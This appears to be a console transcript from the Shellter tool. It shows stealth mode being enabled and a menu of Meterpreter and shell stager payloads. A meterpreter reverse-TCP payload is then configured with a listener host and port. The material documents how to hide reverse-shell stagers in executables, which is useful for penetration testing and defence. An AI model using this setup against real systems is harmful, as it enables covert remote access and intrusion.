 Shell7er
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.000667 mins.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.119.214
SET LPORT: 4444